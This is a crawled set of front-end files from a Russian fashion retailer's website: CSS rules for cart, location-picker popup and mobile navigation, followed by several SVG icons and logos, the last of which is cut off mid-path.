    width: .5rem;
    height: .5rem;
    position: absolute;
    right: .8rem;
    /* -webkit-transition: .3s; */
    transition: .3s;
    top: 1.3rem;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: none;
    border-top: .0625rem solid #000;
    border-right: .0625rem solid #000;
  }
}

#productAdded {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 40px;
    background: #000;
    color: #fff;
    font-size: 13px;
    text-align: center;
    padding-top: 10px;
    opacity: 0;
    z-index: 100;
}

@media (min-width: 1020.98px) {
    #productAdded {
        display: none !important;
    }
}

.tooltip_opened {
    opacity: 1;
    visibility: visible;
    animation: fadeInScale 0.5s ease-out forwards, fadeOut 0.5s ease-out 5s forwards;}

.fancybox-slide--html .fancybox-close-small {
    display: none;
}
#frisbuy-shop-the-look, #frisbuy-shop-the-look-2 {
    display:none;
}

.arbor__title {
    color: #000;
}

/* Корзина и избранное */
.main__content_reg .fruit__container {
  margin: 0;
}

.main__content_reg .fruit__cell {
  padding-left: 1.125rem;
  padding-right: 1.125rem;
}

.main__content_reg .jsFilterElems {
  margin-bottom: 1.5rem;
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}




.h1-title-hidden-part {
  display: none!important;
}
.accordion__sizes {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 0 0 10px;
    flex-wrap: wrap;
}
.accordion__size_item {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    padding: 3px 10px;
    border: 1px solid #000;
}
.accordion__sizes_title {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    margin-top: 10px;
    margin-bottom: 5px;
}
.accordion__size_item.active {
    background: #000;
    color: #fff;
}
.accordion__error {
    display: none;
    color: #fa3c32;
    font-size: .625rem;
    text-transform: none;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    margin-top: -7px;
}
.accordion__error.active {
    display: block;
}

/* Текст под кнопкой Оплатить */
#modal_data #result {
  display: none!important;
}

/* End */


/* Start:/local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990*/
.user-geo-position-label{
    margin-right: 6px;
}

.user-geo-position-label,
.user-geo-position-value,
.user-geo-position-value-link{
    vertical-align: middle;
    display: inline-block;
    font-size: 13px;
}

.user-geo-position-value-link{
    vertical-align: middle;
    max-width: 160px;
    overflow: hidden;
}

#geo-location-window{
	-webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    color: #000000;
    overflow: auto;
    z-index: 1000;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
    /*display: none;*/
}

#geo-location-window .hidden{
    display: none;
}

#geo-location-window .geo-location-window-container{
	-moz-transform: translateY(-50%)  translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-animation-duration: 0.2s;
    animation-duration: 0.2s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards;
    -webkit-animation-name: zoomInLocation;
    animation-name: zoomInLocation;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    min-height: 276px;
    max-height: 500px;
    padding: 0 24px;
    width: 800px;
    left: 50%;
    top: 50%;
}

#geo-location-window .geo-location-window-container-bg{
    box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
    background-color: #ffffff;
}

.geo-location-window-wp{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
    width: 100%;
}

#geo-location-window .geo-location-window-heading{
	background-color: #424242;
	position: relative;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
	color: #ffffff;
}

#geo-location-window .geo-location-window-list{
    max-height: 180px;
    margin-top: 24px;
    padding: 0 24px;
    overflow: auto;
}

#geo-location-window .geo-location-window-list-item{
    /*text-transform: uppercase;*/
    overflow: hidden;
    float: left;
    width: 25%;
}

#geo-location-window .geo-location-window-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    text-decoration: none;
    line-height: 37px;
    overflow: hidden;
    color: #000000;
    height: 37px;
}

#geo-location-window .geo-location-window-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-list-item span{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
}

.geo-location-window-search{
    margin-top: 24px;
    padding: 0 24px;
}

.geo-location-window-search-input{
    background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/geo-search.png) 12px 50% no-repeat #f6f6f6;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border: 1px solid #e6e6e6;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "roboto_ltregular";
    border-radius: 2px;
    padding: 0 42px;
    font-size: 14px;
    height: 48px;
    width: 100%;
}

.geo-location-window-search-input:focus{
    border: 1px solid #aaaaaa;
}

.geo-location-window-city-container{
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-city-label,
.geo-location-window-city-value{
    display: inline-block;
}

.geo-location-window-city-value{
    /*text-transform: uppercase;*/
    font-family: "robotoBold";
}

.geo-location-window-button-container{
    margin-bottom: 24px;
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-button{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    /*text-transform: uppercase;*/
    color: #ffffff !important;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 2px;
    text-align: center;
    position: relative;
    line-height: 50px;
    padding: 0 36px;
    font-size: 14px;
    opacity: 0.9;
    height: 50px;
}

.geo-location-window-button:active{
    position: relative;
    top: 1px;
}

.geo-location-window-button.modifed{
    border-radius: 4px;
    opacity: 1;
}

.geo-location-window-button.disabled{
    pointer-events: none;
    opacity: 0.5;
}

.geo-location-window-button.loading{
    opacity: 0.5;
}

.geo-location-window-button.loading #geo-location-window-fast-loader{
    display: block;
    opacity: 1;
}

.geo-location-window-search-values-cn{
    position: relative;
}

.geo-location-window-search-values{
    position: absolute;
    max-height: 141px;
    overflow: auto;
    z-index: 99;
    width: 100%;
    left: 0px;
    top: 0px;
}

.geo-location-window-search-values .geo-location-list-item{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-top: 1px solid #e6e6e6;
    background-color: #eeeeee;
}

.geo-location-window-search-values .geo-location-list-item:hover{
    background-color: #e1e1e1;
}

.geo-location-window-search-values .geo-location-list-item:first-child{
    border: none;
}

.geo-location-window-search-values .geo-location-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #000000 !important;
    text-decoration: none;
    line-height: 35px;
    padding: 0 24px;
    display: block;
    height: 35px;
}

.geo-location-window-search-values .geo-location-list-item a:hover{
    opacity: 0.8;
}

.geo-location-window-search-values .geo-location-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-exit{
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#geo-location-window .geo-location-window-exit{
	background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/exit.png) 0 0 no-repeat transparent;
}

#geo-location-window .geo-location-window-exit:hover{
	background-position: 0 -21px ;
}

#geo-location-window .geo-location-window-exit:active{
	background-position: 0 -42px ;
}

@media all and (max-width: 850px){

    #geo-location-window .geo-location-window-container{
        transform: translateX(0) translateY(-50%);
        width: 100%;
        left: 0px;
    }

}

@media all and (max-width: 700px) {

    #geo-location-window .geo-location-window-list-item{
        width: 33.333%;
    }

    #geo-location-window .geo-location-window-container{
        padding: 0 12px;
    }

}

@media all and (max-width: 500px) {

    #geo-location-window .geo-location-window-list-item{
        width: 50%;
    }

}

@media all and (max-width: 400px) {

    #geo-location-window .geo-location-window-list-item{
        width: 100%;
    }

}

/*loader*/
#geo-location-window-fast-loader{
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    position: absolute;
    transform:scale(0.6);
    -o-transform:scale(0.6);
    -ms-transform:scale(0.6);
    -webkit-transform:scale(0.6);
    -moz-transform:scale(0.6);
    margin-left: -24px;
    display: none;
    height: 48px;
    width: 48px;
    opacity: 0;
    left: 50%;
    top: 0px;
}

.f_circleG{
    position:absolute;
    background-color:rgb(255,255,255);
    height:9px;
    width:9px;
    display: block;
    border-radius:4px;
        -o-border-radius:4px;
        -ms-border-radius:4px;
        -webkit-border-radius:4px;
        -moz-border-radius:4px;
    animation-name:f_fadeG;
        -o-animation-name:f_fadeG;
        -ms-animation-name:f_fadeG;
        -webkit-animation-name:f_fadeG;
        -moz-animation-name:f_fadeG;
    animation-duration:0.522s;
        -o-animation-duration:0.522s;
        -ms-animation-duration:0.522s;
        -webkit-animation-duration:0.522s;
        -moz-animation-duration:0.522s;
    animation-iteration-count:infinite;
        -o-animation-iteration-count:infinite;
        -ms-animation-iteration-count:infinite;
        -webkit-animation-iteration-count:infinite;
        -moz-animation-iteration-count:infinite;
    animation-direction:normal;
        -o-animation-direction:normal;
        -ms-animation-direction:normal;
        -webkit-animation-direction:normal;
        -moz-animation-direction:normal;
}

#frotateG_01{
    left:0;
    top:19px;
    animation-delay:0.1995s;
        -o-animation-delay:0.1995s;
        -ms-animation-delay:0.1995s;
        -webkit-animation-delay:0.1995s;
        -moz-animation-delay:0.1995s;
}

#frotateG_02{
    left:6px;
    top:6px;
    animation-delay:0.256s;
        -o-animation-delay:0.256s;
        -ms-animation-delay:0.256s;
        -webkit-animation-delay:0.256s;
        -moz-animation-delay:0.256s;
}

#frotateG_03{
    left:19px;
    top:0;
    animation-delay:0.3225s;
        -o-animation-delay:0.3225s;
        -ms-animation-delay:0.3225s;
        -webkit-animation-delay:0.3225s;
        -moz-animation-delay:0.3225s;
}

#frotateG_04{
    right:6px;
    top:6px;
    animation-delay:0.389s;
        -o-animation-delay:0.389s;
        -ms-animation-delay:0.389s;
        -webkit-animation-delay:0.389s;
        -moz-animation-delay:0.389s;
}

#frotateG_05{
    right:0;
    top:19px;
    animation-delay:0.4555s;
        -o-animation-delay:0.4555s;
        -ms-animation-delay:0.4555s;
        -webkit-animation-delay:0.4555s;
        -moz-animation-delay:0.4555s;
}

#frotateG_06{
    right:6px;
    bottom:6px;
    animation-delay:0.522s;
        -o-animation-delay:0.522s;
        -ms-animation-delay:0.522s;
        -webkit-animation-delay:0.522s;
        -moz-animation-delay:0.522s;
}

#frotateG_07{
    left:19px;
    bottom:0;
    animation-delay:0.5885s;
        -o-animation-delay:0.5885s;
        -ms-animation-delay:0.5885s;
        -webkit-animation-delay:0.5885s;
        -moz-animation-delay:0.5885s;
}

#frotateG_08{
    left:6px;
    bottom:6px;
    animation-delay:0.645s;
        -o-animation-delay:0.645s;
        -ms-animation-delay:0.645s;
        -webkit-animation-delay:0.645s;
        -moz-animation-delay:0.645s;
}



@keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.hidden {
    display: none;
}

.geo-heading {
    line-height: 1.15;
    margin-bottom: 1.1875rem;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 700;
    letter-spacing: .1125rem;
}

/* End */


/* Start:/local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551*/
.mobile-nav {
    display: none;
    position: fixed;
    height: 57px;
    width: 100%;
    bottom: 0;
    z-index: 21;
    border-top: 1px solid #0000001a;
    background: #fff;
    --default-color: #747579;
    --active-color: #000;
}
.mobile-nav__list {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
    height: 100%;
}
.mobile-nav__link {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
}

.menu-toggle:focus, .menu-toggle:hover, .menu-toggle:active, .menu-toggle:focus svg, .menu-toggle:active svg{
    fill: unset;
    color: unset;
}

.mobile-nav__link {
    color: var(--default-color);
}

.mobile-nav__link svg {
    fill: var(--default-color);
}

.mobile-nav__link_active, .menu-toggle.menu-toggle_active {
    color: var(--active-color);
}

.mobile-nav__link:focus svg,  .mobile-nav__link_active svg, .menu-toggle_active svg{
    fill: var(--active-color);
    transition: fill .2s;
}

.mobile-nav__link span {
    text-transform: uppercase;
    font-family: inherit;
    font-weight: 700;
    font-size: 10px;
    line-height: 1;
}


@media (max-width: 576px) {
    body {
        padding-bottom: 57px;
    }

    .mobile-nav  {
        display: block;
    }

    .header__list, .header__list_end {
        display: none;
    }

    .header__list_crack {
        display: flex;
    }

    .mobile-nav .header__menu {
        display: flex;
    }

    #mgo-mcw-widget {
        bottom: 72px;
    }
}

/* End */


/* Start:/local/components/cetera/favorite.elements/templates/.default/style.css?172466119479*/
.favorite_link{
	padding: 10px 0;
    float: left;
    margin: 20px 40px;
}
/* End */
/* /local/frontend/layout/dist/css/style.css?1765807675452605 */
/* /local/templates/cetera_common/styles.css?176424853219878 */
/* /local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990 */
/* /local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551 */
/* /local/components/cetera/favorite.elements/templates/.default/style.css?172466119479 */


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/42.svg
body_size: 231
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><circle fill="#393F45" cx="-1.5" cy=".9" r="1" transform="translate(12.5 19)"/><circle fill="#393F45" cx="1.5" cy=".9" r="1" transform="translate(12.5 19)"/><path fill="none" stroke="#393F45" d="M5.3 2.7h14.8l4.1 21.8H.6C3.1 17.2 8.5 14 14.6 14H22"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/50.svg
body_size: 124
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><g fill="none" stroke="#383E44" stroke-miterlimit="10"><circle cx="12.5" cy="13.6" r="10.9"/><path d="M4.4 21.6L20.6 5.5m0 16.1L4.4 5.5"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/telegram.svg
body_size: 615
content:
<svg width="15" height="13" viewBox="0 0 15 13" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.00205 5.17639C5.45321 3.2182 11.2134 0.830762 12.0085 0.500324C14.0942 -0.364551 14.7342 -0.198801 14.415 1.71653C14.1859 3.09318 13.5247 7.65095 12.9977 10.4878C12.6849 12.1701 11.9833 12.3695 10.8801 11.6417C10.3496 11.2914 7.67171 9.5206 7.09053 9.1048C6.55999 8.72585 5.82828 8.27003 6.74592 7.37222C7.07246 7.05241 9.21305 5.00851 10.8808 3.4176C11.0993 3.20864 10.8249 2.86545 10.5727 3.03297C8.3248 4.52366 5.20813 6.5927 4.81146 6.86222C4.21221 7.26916 3.63669 7.4558 2.60359 7.15901C1.82301 6.93482 1.06049 6.66743 0.763694 6.56543C-0.379202 6.17301 -0.10791 5.66478 1.00205 5.17639Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/frontend/layout/dist/images/ok.svg
body_size: 81
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 13 9" enable-background="new 0 0 13 9" width="13" height="9" role="img"><path d="M4.5 8.7l-4.2-4.2.7-.7 3.5 3.5 7-7 .7.7z"></path></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/unicredit-logo.svg
body_size: 2684
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="212px" height="28px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 212000 27994"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil2 {fill:#FEFEFE}
    .fil1 {fill:#E2001A}
    .fil0 {fill:black;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_792843056">
   <path class="fil0" d="M61794 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4542 0 0 -6067 -154 0c-1771,0 -3286,1490 -3286,3260l0 11114 154 0c1772,0 3286,-1489 3286,-3260l0 -2711 4542 0 0 5971 3438 0 0 -14374 -153 0z"/>
   <path class="fil0" d="M198452 7923c-1771,0 -3285,1490 -3285,3260l0 2807 -4543 0 0 -6067 -154 0c-1771,0 -3285,1490 -3285,3260l0 11114 155 0c1769,0 3284,-1489 3284,-3260l0 -2711 4543 0 0 5971 3437 0 0 -14374 -152 0z"/>
   <path class="fil0" d="M42323 19756c-2104,0 -3494,-3439 -3494,-7470 0,-4029 1466,-6851 3494,-6851 2026,0 3568,2822 3568,6851 0,4563 -1325,7470 -3568,7470zm0 -17093c-3990,0 -6573,3440 -6932,8444l-4061 0 0 -8161 -26 0c-1975,0 -3515,1565 -3515,3490l0 15861 27 0 0 0c1938,-16 3514,-1601 3514,-3568l0 -5056 4061 0c306,4696 2899,8930 6932,8930 4626,0 7084,-4474 7084,-10291 0,-5440 -2617,-9649 -7084,-9649z"/>
   <path class="fil0" d="M74193 7923c-1127,0 -2137,361 -2944,1643l-4485 7803 0 -9446 -3438 0 0 14374 1456 0c1110,0 2121,-359 2944,-1643l4737 -8069 0 6452c0,1771 1513,3260 3283,3260l156 0 0 -14374 -1709 0z"/>
   <path class="fil0" d="M143337 7923c-1126,0 -2140,361 -2943,1643l-4486 7803 0 -9446 -3439 0 0 14374 1458 0c1109,0 2120,-359 2942,-1643l4737 -8069 0 6452c0,1771 1514,3260 3285,3260l152 0 0 -14374 -1706 0z"/>
   <path class="fil0" d="M88113 15288c-796,-1797 -1986,-3080 -3707,-3747l6193 -8596 -3859 0 -5983 8518 0 -8480 -76 0c-1977,0 -3465,1436 -3465,3387l0 15926 77 0c1976,0 3464,-1437 3464,-3387l0 -5907c1771,0 3107,1182 3747,2720l2544 6574 3896 0 -2831 -7008z"/>
   <path class="fil0" d="M156127 7923l-10341 0 0 2748 3478 0 0 11626 154 0c1795,0 3231,-1465 3231,-3235l0 -8391 3478 0 0 -2748z"/>
   <path class="fil0" d="M120507 19679c1592,-1688 2352,-4724 2712,-7057l231 -2079 2669 0 821 9136 -6433 0zm9615 -102l-1181 -11654 -8237 0 -513 3491c-462,3106 -1190,7010 -3973,8675l230 5954 184 0c1356,0 2457,-1100 2457,-2459l46 -1287 9375 0 128 3746 182 0c1359,0 2459,-1100 2459,-2459l121 -3495 -1278 -512z"/>
   <path class="fil0" d="M209774 17702c-762,-1508 -1667,-2660 -3028,-3224l5092 -6554 -3704 0 -4929 6477 0 -6477 -3441 0 0 14372 154 0c1772,0 3287,-1488 3287,-3259l0 -3273c1435,0 2463,1066 3028,2323l2067 4209 3700 0 -2226 -4594z"/>
   <path class="fil0" d="M167461 19930l-2080 -4 0 -6867c437,-103 1207,-250 1874,-250 2488,0 3944,1482 3944,3316 0,1974 -1402,3805 -3738,3805zm154 -9741c-846,0 -1746,144 -2234,272l0 -4514 4557 0c1630,0 2951,-1320 2951,-2950l0 -51 -10946 0 0 19350 5570 0c4169,0 7279,-2249 7279,-6096 0,-3296 -2583,-6011 -7177,-6011z"/>
   <path class="fil0" d="M107156 14109c0,-2541 898,-3901 2822,-3951l130 0c949,0 2720,307 2823,3156l-5775 795zm8752 616c0,-4311 -2080,-6802 -5826,-6802 -3799,0 -6108,2850 -6108,7240 0,4515 2489,7339 6673,7339 2308,0 3926,-565 4798,-1027l0 -2848c-872,616 -2078,1385 -4465,1385 -2155,0 -3337,-1231 -3618,-3567l8546 -1180 0 -540z"/>
   <path class="fil0" d="M183107 20551c-333,78 -1180,128 -1898,128 -1848,0 -2926,-795 -2926,-2566 0,-2387 1822,-3003 4824,-3285l0 5723zm-7879 -2335c0,2696 1977,4286 5774,4286l720 0c1333,0 3542,-206 4492,-386l0 -9136c0,-3593 -2413,-5057 -5314,-5057 -2207,0 -3899,644 -4797,1079l0 2285c1514,-796 2873,-1310 4233,-1310 1643,0 2771,488 2771,2310l0 950c-4284,411 -7879,1283 -7879,4979z"/>
   <path class="fil0" d="M96237 20295c-488,0 -874,-52 -1207,-179l0 -9779c436,-154 872,-231 1437,-231 2234,0 3209,1617 3209,5056 0,2309 -590,5133 -3439,5133zm307 -12371c-1948,0 -3567,333 -4824,1001l-77 52 0 19017 180 0c1770,0 3207,-1462 3207,-3234l0 -2488c488,127 1156,230 1900,230 3720,0 6159,-2977 6159,-7443 0,-4440 -2464,-7135 -6545,-7135z"/>
   <g>
    <path class="fil1" d="M12458 6181c7,-10 14,-21 22,-32 185,-269 108,-469 -16,-576 -78,-69 -1934,-1193 -1934,-1193 -134,-90 -223,-243 -223,-418 0,-275 165,-483 539,-586 1193,-328 5388,-500 6814,-500 494,0 1346,-2 2111,20l-34 -33c-2090,-1785 -4804,-2863 -7768,-2863 -6611,0 -11969,5357 -11969,11968 0,2906 1035,5569 2757,7643 1504,-2163 5216,-7492 6029,-8581 937,-1255 3075,-4045 3436,-4518l18 -22 218 -309z"/>
    <path class="fil1" d="M4671 21455c2020,1556 4550,2481 7298,2481 6610,0 11968,-5358 11968,-11968 0,-2001 -491,-3886 -1358,-5543l1 1c412,-397 887,-1025 575,-1813 -98,-234 -563,-766 -683,-895l17 46c291,879 -285,1430 -699,1804 -227,207 -3266,3072 -6830,6188 -3142,2747 -6655,5542 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -294,76 -175,0 -327,-78 -423,-204l-3 -3c-15,37 -20,69 -7,91 307,498 816,1073 1113,1073 92,0 219,-35 295,-75 0,0 225,-125 1141,-779z"/>
    <path class="fil2" d="M12475 6149c184,-268 107,-468 -16,-576 -78,-68 -1934,-1193 -1934,-1193 -134,-90 -223,-242 -223,-417 0,-276 165,-483 539,-587 1192,-328 5388,-499 6813,-499 673,0 2006,-5 2883,53 984,64 1731,268 1916,744 365,933 -238,1509 -666,1897 -226,206 -3265,3071 -6829,6187 -3142,2747 -6656,5541 -8691,7066 -2863,2142 -3420,2454 -3420,2454 -76,41 -202,76 -295,76 -296,0 -529,-227 -529,-525 0,-112 34,-218 94,-303 0,0 5637,-8122 6664,-9496 1026,-1372 3488,-4586 3488,-4586 0,0 29,-36 206,-295z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/call.svg
body_size: 1035
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.272 13.5498L16.2719 13.5499L16.2813 13.5599L18.7487 16.2041L18.7487 16.2041L18.7522 16.2078C19.0884 16.5632 19.2392 16.9545 19.2392 17.3384C19.2392 17.7216 19.0895 18.1234 18.7531 18.497L18.7516 18.4986C18.5692 18.7025 18.3804 18.8997 18.1912 19.0923L18.1912 19.0923L18.1872 19.0964C18.165 19.1193 18.1427 19.1424 18.1202 19.1656C17.8655 19.4284 17.5897 19.713 17.3464 20.0277L17.3451 20.0294C17.3428 20.0322 17.3405 20.0351 17.338 20.0381C17.3366 20.04 17.3351 20.0419 17.3336 20.0438C16.7964 20.655 16.138 20.9505 15.3285 20.9505C15.2622 20.9505 15.1841 20.947 15.0902 20.9423C13.7102 20.8463 12.4463 20.2887 11.4317 19.7755C8.82809 18.4312 6.54327 16.5214 4.63856 14.0933C3.05832 12.0646 2.01473 10.1928 1.31791 8.18579L1.3179 8.18574C1.02947 7.35519 0.686734 6.1716 0.781738 4.9308C0.840514 4.22601 1.10141 3.63852 1.55681 3.15227L1.55682 3.15228L1.55905 3.14987L3.08602 1.50508L3.08828 1.50266C3.42148 1.16326 3.7649 1.02856 4.07457 1.02856C4.3834 1.02856 4.71641 1.16238 5.03544 1.4995L5.04441 1.50898L5.05371 1.51815C5.3287 1.78918 5.59882 2.08174 5.86553 2.37595C6.00714 2.53705 6.15631 2.69632 6.29186 2.84105L6.2957 2.84515L7.52266 4.15523C7.88155 4.53842 8.02794 4.93876 8.02794 5.30294C8.02794 5.66712 7.88155 6.06746 7.52266 6.45065C7.45741 6.52033 7.39255 6.59082 7.33029 6.65848L7.3294 6.65946C7.26609 6.72826 7.20541 6.7942 7.14514 6.85856L7.14512 6.85854L7.14172 6.86223C7.10969 6.89689 7.07777 6.93147 7.04592 6.96598C6.74178 7.29548 6.44408 7.61801 6.12584 7.9288L5.7597 8.28636L5.95915 8.75766C6.26243 9.47432 6.67401 10.1643 7.26072 10.9562L7.26067 10.9562L7.26686 10.9643C8.46662 12.5383 9.73262 13.7742 11.1413 14.7295L11.1412 14.7296L11.1479 14.734C11.3083 14.8403 11.4882 14.9363 11.6389 15.0167L11.6486 15.0219C11.6927 15.0464 11.7332 15.0686 11.772 15.0898C11.8431 15.1287 11.9083 15.1644 11.9794 15.2053L12.4936 15.5009L12.8998 15.0686L14.32 13.557L14.3209 13.5561C14.6632 13.1906 15.0056 13.0544 15.3105 13.0544C15.6165 13.0544 15.9502 13.192 16.272 13.5498ZM17.3834 19.9857L17.382 19.9872C17.3828 19.9863 17.3836 19.9855 17.3836 19.9855L17.3834 19.9857Z" stroke="black" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/logo-black.svg
body_size: 2542
content:
<svg viewBox="0 0 190 40" fill="currentColor" xmlns="http://www.w3.org/2000/svg" title="MARC O’POLO" width="190" height="40"><path shape-rendering="geometricPrecision" d="M189.1 13.525c0-3.68-3.057-7.439-7.899-7.439-4.841 0-7.898 3.76-7.898 7.439 0 3.678 3.057 7.438 7.898 7.438 4.842 0 7.899-3.76 7.899-7.438Zm-3.246 0c0 2.948-1.299 6.302-4.653 6.302-3.354 0-4.652-3.354-4.652-6.302 0-2.976 1.298-6.303 4.652-6.303s4.653 3.327 4.653 6.303Zm-23.208 7.168h8.412v-1.137c-2.218 0-2.624-.405-2.624-2.082V0l-5.87.406v1.136c2.516.135 2.895.351 2.895 1.947v13.985c0 1.677-.406 2.082-2.813 2.082v1.137Zm-2.137-7.168c0-3.68-3.057-7.439-7.898-7.439-4.842 0-7.899 3.76-7.899 7.439 0 3.678 3.057 7.438 7.899 7.438 4.841 0 7.898-3.76 7.898-7.438Zm-3.246 0c0 2.948-1.298 6.302-4.652 6.302-3.355 0-4.653-3.354-4.653-6.302 0-2.976 1.298-6.303 4.653-6.303 3.354 0 4.652 3.327 4.652 6.303Zm-13.281-7.71c0-4.192-4.166-5.41-8.953-5.41h-12.362v1.137c3.327 0 3.49.568 3.49 3.002v11.577c0 2.867-.352 3.435-3.544 3.435v1.137h10.495v-1.137c-3.435 0-3.706-.135-3.706-3.029v-5.14h5.627c4.787 0 8.953-1.379 8.953-5.572Zm-3.787.028c0 2.786-2.056 4.409-6.14 4.409h-4.653V3.3c0-1.325.812-1.758 2.76-1.758h2.082c4.085 0 5.95 1.515 5.95 4.3Zm-19.91 34.054h1.421V32.45h-1.421v2.97h-2.008v-2.97h-1.42v7.446h1.42V36.68h2.008v3.217Zm-.782-37.463c0-1.487-.866-2.434-2.03-2.434-1.19 0-1.893.839-1.893 1.677 0 1.46 1.245 1.866 2.002 2.164-.162.974-.839 1.92-2.029 3.03l.758.73c1.406-1.272 3.192-2.84 3.192-5.167Zm-4.132 37.463-2.121-4.414 1.946-3.032h-1.575l-2.06 3.228h-.01v-3.228h-1.421v7.446h1.42v-2.125l.732-1.134 1.503 